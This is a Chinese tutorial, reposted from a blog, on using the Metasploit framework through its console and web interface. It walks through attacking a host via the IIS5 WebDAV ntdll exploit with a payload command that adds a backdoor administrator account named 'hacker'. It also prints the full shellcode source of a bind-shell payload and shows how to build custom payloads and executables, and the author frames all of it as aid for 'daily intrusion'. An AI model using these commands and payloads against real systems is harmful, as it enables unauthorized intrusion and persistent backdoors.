Metasploit使用教程
转载自:http://hi.baidu.com/cfan_/blog/item/f0679b2a4d8608285243c146.html#0
这个工具包分Linux/Unix版的和Windows版,考虑到大多数人都是使用的Windows系统,这里我把Windows版的 Metasploit使用方法说明一下,至于Linux/Unix下的使用方法和Windows下的也是大同小异,这里就不额外的说明了。
下载回Metasploit的安装程序之后双击安装,傻瓜化的安装过程,这里就不多说了。 安装完成后可以看到安装目录下多了很多文件,主要的是:Msfconsole.bat和Msfweb.bat。第一个是这个工具包的控制台,第二个是这个 程序的图形界面下的程序,下面我将和大家一起来领略它们的魅力!。
命令行下使用Metasploit

运行后首先看到的是Metasploit欢迎界面,我们输入“?”得到在线帮助(如图1所示):
图1
可以看到里面有很多的命令,下面我将最重要的几个做简单解释:
“?”:得到帮助。
“cd”:更换当前的工作目录。
“exit”:退出。
“help”:得到帮助。
“info”:显示当前程序的信息。
“quit”:推出程序。
“reload”:载入Exploit和payloads。
“save”:保存当前设置
“setg”:设置一个环境变量。
“show”:显示可用的Exploit和payloads。
“use”:使用一个Exploit。
“version”:显示程序的版本。
虽然有这么多的命令可是常用的也就是“show”、“info”和“use”而已,它们究竟怎么使用呢?

此程序集成了众多的Exploit,所以我们要先了解一下程序中到底有那些溢出工具包,输入“show Exploits”看有哪些可用的Exploit程序先(如图2所示):
图2
左面显示的是溢出程序的程序名称,右面是相应的简介。可以看到Metasploit中带的溢出程序包还是很多的,完全可以满足我们日常入侵的需要,以后我们就再也不用到存放溢出程序的文件夹中去找半天对应的程序了!
知道了有什么溢出程序,但是怎么使用呢?一般情况下,当我们拿到一个溢出程序后要先阅读溢出程序的帮助文件来查看使用方法,在Metasploit中怎样 查看我们需要的溢出程序的使用方法呢?这就用到了Info命令。该命令的作用是显示溢出程序包的详细信息,比如我们想要查看 “iis50_webday_ntdll”溢出工具包的使用方法,在命令行下输入:“info Exploit iis50_webday_ntdll”后得到如图3所示的回显:
图3
蝴蝶:在图3中我们需要注意的是一开始的部分和Available Options中的内容,开始的内容可以告诉我们这个溢出程序是针对什么系统的,而Available Options中的内容是我们下一步所要用到的。
这里需要说明的是在输入的命令中的Exploit是向程序指明我们要查看的是Exploit的信息,当然可以查看的还有Payload的信息,但 Payload是什么呢?其实说白了Payload就是我们平时说的ShellCode。在Metasploit中,溢出所用的ShellCode并不像 我们平时用到的溢出工具一样,Metasploit允许我们自己选择自己喜欢的ShellCode,这样就大大提高了溢出的灵活行。

在命令行下输入“show payloads”后可以看到可用的ShellCode列表(如图4所示):
图4

同样,左面是ShellCode的名字,右面是相应的简介。我们再用Info命令来看一下ShellCode的具体信息,比如我们对一个叫Winexec的ShellCode比较感兴趣,在命令行下输入:Info payload winexec,如图5所示。
图5
在这个对话框中需要注意的同样是开头的信息和Available Options中的内容。在Available Options中,我们可以看到有Required和Optional的字样,Required 代表必选的意思Optional代表是可选可不选的。在下面的具体使用中我们需要用到这里面的选项。
蝴蝶:这里需要说明的是,以BSD开头的是针对BSD系统的ShellCode,以Linx开头的是针对Linux系统的ShellCode,以CMD和 WIN开头的是针对Windows系统。因为为不同的系统对不同的ShellCode要求是不一样的,所一在此一定要选择合适的ShellCode才可以 成功溢出。
看了这么多基本的命令介绍,下面我们实际溢出一次看看效果!

在实际的溢出中,我们要用到的是USE命令。这里我们仍然以“iis50_webdav_ntdll”溢出工具包为例。在命令行中输入“use iis50_webdav_ntdll”后会切换到“iis50_webdav_ntdll”目录下。输入Show options,查看溢出工具包要求指定输入的内容。如图6所示:
图6

可以看到有两个Required项,这里的Required是和图3中一致的。下面我们来设置这些必须的选项,在命令行下依次输入:
set RHOST 192.168.1.3
set RPORT 80
如图7所示:
图7

在Metasploit中,ShellCode是可自己指定的,怎样指定呢?很简单,依次输入输入:
set payload winexec
set CMD net user hacker 123 /add & net localgroup administrators hacker /add
如图8所示。
图8
第一个命令是指定我们需要用什么样的ShellCode,但是第2个命令是什么意思呢?大家现在回过头去看看图5。发现了什么?呵呵,还记得我提到过的必 选项吗?看看Available Options中的CMD必选项和后面的说明。是的,这里的第2个命令的意思就是设置必选项CMD,其实设置的CMD的内容就是我们想要执行的命令。至于 什么命令那就看大家的需要了!

好了最基本的设置我们已经完成,最后指明目标主机的操作系统就可以发动攻击了,输入:
show targets
可以看到可供选择的操作系统类型的代表名称。接着输入:
set target 0
选定操作系统。OK,我们确认一下,输入:
Set
可以看到如图9所示的回显:
图9
检查无误后就可以开始溢出了,输入:
Exploit
程序提示溢出开始,只不过我这次试验怎么溢出都不成功,因为对方系统早补了这个漏洞了,这里也就不把图贴出来丢人了,见谅。
图形界面下使用Metasploit

Metasploit图形界面的使用方法和命令行下没有太大的区别,只不过是操作方式的不同罢了:到Metasploit的安装目录下找到Msfweb.bat文件双击运行,一会后程序提示执行成功,如图10所示:
图10

然后打开IE,在地址栏中输入http://127.0.0.1:55555等一会后看到图11所示的IE窗口:
图11


在想要使用的溢出工具包上单击鼠标左键后进入到基本设置窗口,我们仍然以iis50_webdav_ntdll为例,如图12所示:
图12

单击“select payload”选项进入Payload选择界面,如图13所示:
图13
选择合适的Payload后就进入基本信息的设定界面了,如图14所示:
图14
这里的设置和命令行中介绍的是基本一致的,我就不做额外的说明了。都设定好后,你可以点Vulnerability Check检查看看目标系统有没有相应的漏洞,或者点Launch Exploit进行攻击!
从上面的操作可以看出Metasploit的使用方法是非常简单的,而且功能也是很强大的,对于我们日常的渗透来说是一款很实用的工具。当然,你也许并不 满足于软件自带的这些溢出工具,你完全可以自己向这个工具中添加任何你认为对你有用的溢出工具包。相信随着大家的努力,这个工具包可以更加完善!
1、metasploit的shellcode,叫做payload,存放在这个目录:
C:\Users\Administrator\AppData\Local\msf32\modules\payloads
注:不同的操作系统当前目录前面位置略有差异,这个我就不多说了。
另外,我的metasploit不是最新版本,不知道新版本这个目录位置是否调整,应该没有吧。
2、metasploit使用的是ruby语言,它用的shellcode看起来是这样的:
##
# $Id: shell_bind_tcp.rb 5773 2008-10-19 21:03:39Z ramon $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/projects/Framework/
##
require 'msf/core'
require 'msf/core/handler/bind_tcp'
module Metasploit3
include Msf::Payload::Windows
include Msf::Payload::Single
def initialize(info = {})
super(merge_info(info,
'Name' => 'Windows Command Shell, Bind TCP Inline',
'Version' => '$Revision: 5773 $',
'Description' => 'Listen for a connection and spawn a command shell',
'Author' => 'vlad902',
'License' => MSF_LICENSE,
'Platform' => 'win',
'Arch' => ARCH_X86,
'Handler' => Msf::Handler::BindTcp,
'Session' => Msf::Sessions::CommandShell,
'Payload' =>
{
'Offsets' =>
{
'LPORT' => [ 162, 'n' ],
'EXITFUNC' => [ 308, 'V' ],
},
'Payload' =>
"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b\x6c" +
"\x24\x24\x8b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b" +
"\x4f\x18\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01" +
"\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1\xca\x0d" +
"\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8b\x5f" +
"\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb" +
"\x03\x2c\x8b\x89\x6c\x24\x1c\x61\xc3\x31\xdb\x64" +
"\x8b\x43\x30\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x40" +
"\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x66\x53" +
"\x66\x68\x33\x32\x68\x77\x73\x32\x5f\x54\xff\xd0" +
"\x68\xcb\xed\xfc\x3b\x50\xff\xd6\x5f\x89\xe5\x66" +
"\x81\xed\x08\x02\x55\x6a\x02\xff\xd0\x68\xd9\x09" +
"\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x53\x43\x53" +
"\x43\x53\xff\xd0\x66\x68\x11\x5c\x66\x53\x89\xe1" +
"\x95\x68\xa4\x1a\x70\xc7\x57\xff\xd6\x6a\x10\x51" +
"\x55\xff\xd0\x68\xa4\xad\x2e\xe9\x57\xff\xd6\x53" +
"\x55\xff\xd0\x68\xe5\x49\x86\x49\x57\xff\xd6\x50" +
"\x54\x54\x55\xff\xd0\x93\x68\xe7\x79\xc6\x79\x57" +
"\xff\xd6\x55\xff\xd0\x66\x6a\x64\x66\x68\x63\x6d" +
"\x89\xe5\x6a\x50\x59\x29\xcc\x89\xe7\x6a\x44\x89" +
"\xe2\x31\xc0\xf3\xaa\xfe\x42\x2d\xfe\x42\x2c\x93" +
"\x8d\x7a\x38\xab\xab\xab\x68\x72\xfe\xb3\x16\xff" +
"\x75\x44\xff\xd6\x5b\x57\x52\x51\x51\x51\x6a\x01" +
"\x51\x51\x55\x51\xff\xd0\x68\xad\xd9\x05\xce\x53" +
"\xff\xd6\x6a\xff\xff\x37\xff\xd0\x8b\x57\xfc\x83" +
"\xc4\x64\xff\xd6\x52\xff\xd0\x68\x7e\xd8\xe2\x73" +
"\x53\xff\xd6\xff\xd0"
}
))
end
end
上述代码是被保存为shell_bind_tcp.rb,放在C:\Users\Administrator\AppData\Local \msf32\modules\payloads\singles\windows目录的(payloads目录下面还有一些子目录,具体请自行查看)。
3、你如果要使用自己的shellcode,就要按照上述payload的样式构造好自己的payload,并放在合适的路径下,然后在metasploit里面就可以用了:
例如我习惯用metasploit的console:
use xxxx(exp name)
set xxxx xxxx(exp option 1)
set xxxx xxxx(exp option 2)
...
set payload xxxx(payload name)
set xxx xxx ...(payload options)
...
exploit
就OK了。
附图:
1、把自己构造好的shellcode/payload放在合适的目录:
2、启动metasploit的console,show payloads就可以看到自己的那个payload了,就可以使用了:
希望对你有所帮助。
以前一直用Metasploit来生成shellcode,然后再用c来编译。今天才发现,原来是可以直接生成exe的
执行Metasploit 3里的cmdshell
ruby msfpayload ************ x >c:\1.exe
这样就可以了
以前一直用Metasploit来生成shellcode,然后再用c来编译。今天才发现,原来是可以直接生成exe的
执行Metasploit 3里的cmdshell
ruby msfpayload ************ x >c:\1.exe
这样就可以了
以前一直用Metasploit来生成shellcode,然后再用c来编译。今天才发现,原来是可以直接生成exe的
执行Metasploit 3里的cmdshell
ruby msfpayload ************ x >c:\1.exe
这样就可以了